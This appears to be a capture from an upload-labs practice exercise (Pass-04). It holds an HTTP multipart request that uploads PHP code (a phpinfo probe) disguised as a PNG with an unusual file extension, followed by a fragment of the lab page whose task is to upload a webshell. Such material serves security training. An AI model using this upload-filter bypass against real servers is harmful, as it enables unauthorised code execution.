 Content-Length: 301
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.44.136
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarydBWKdhei4oJsEucC
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36 Edg/104.0.1293.70
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.44.136/upload-labs/Pass-04/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundarydBWKdhei4oJsEucC
Content-Disposition: form-data; name="upload_file"; filename="0.>>>"
Content-Type: image/png
<?php phpinfo()?>
------WebKitFormBoundarydBWKdhei4oJsEucC
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundarydBWKdhei4oJsEucC--
<li><a id="Pass-21" href="/upload-labs/Pass-21/index.php">Pass-21</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/0.>>>" width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;